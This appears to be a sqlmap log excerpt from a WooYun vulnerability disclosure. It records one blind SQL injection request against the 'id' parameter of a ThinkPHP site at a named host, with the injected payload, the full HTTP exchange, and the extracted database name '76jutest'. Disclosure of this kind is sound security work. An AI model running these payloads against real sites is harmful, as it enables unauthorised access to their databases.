 [16:11:29] [PAYLOAD] 6171-0) AND ORD(MID((DATABASE()),8,1)) NOT BETWEEN 0 AND 11
5 AND (8741=8741
[16:11:29] [TRAFFIC OUT] HTTP request [#65]:
GET /?action=detail&id=6171-0%29%20AND%20ORD%28MID%28%28DATABASE%28%29%29%2C8%2C
1%29%29%20NOT%20BETWEEN%200%20AND%20115%20AND%20%288741%3D8741 HTTP/1.1
Accept-language: en-us,en;q=0.5
Accept-encoding: gzip,deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-agent: sqlmap/1.0-dev-nongit-20151020 (http://sqlmap.org)
Accept-charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Host: tt.76ju.com
Pragma: no-cache
Cache-control: no-cache,no-store
Cookie: forward=http%3A%2F%2Ftt.76ju.com%2F%3Faction%3Ddetail%26id%3D6171-0%2529
%2520AND%2520ORD%2528MID%2528%2528DATABASE%2528%2529%2529%252C8%252C1%2529%2529%
2520NOT%2520BETWEEN%25200%2520AND%2520114%2520AND%2520%25288741%253D8741;PHPSESS
ID=h85e6tpo2i37uvp5b6ism8r1t0
Connection: close
[16:11:30] [TRAFFIC IN] HTTP response [#65] (200 OK):
Content-encoding: gzip
X-powered-by: ThinkPHP
Transfer-encoding: chunked
Set-cookie: forward=http%3A%2F%2Ftt.76ju.com%2F%3Faction%3Ddetail%26id%3D6171-0%
2529%2520AND%2520ORD%2528MID%2528%2528DATABASE%2528%2529%2529%252C8%252C1%2529%2
529%2520NOT%2520BETWEEN%25200%2520AND%2520115%2520AND%2520%25288741%253D8741; pa
th=/; domain=.76ju.com
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Vary: Accept-Encoding
Uri: http://tt.76ju.com:80/?action=detail&id=6171-0%29%20AND%20ORD%28MID%28%28DA
TABASE%28%29%29%2C8%2C1%29%29%20NOT%20BETWEEN%200%20AND%20115%20AND%20%288741%3D
8741
Server: nginx/1.4.0
Connection: close
Pragma: no-cache
Cache-control: private
Date: Fri, 27 Nov 2015 08:11:10 GMT
Content-type: text/html; charset=utf-8
[16:11:30] [INFO] retrieved: 76jutest
[16:11:30] [DEBUG] performed 63 queries in 7.96 seconds
current database:    '76jutest'
[16:11:30] [INFO] fetched data logged to text files under
\output\tt.76ju.com'
www.wooyun.org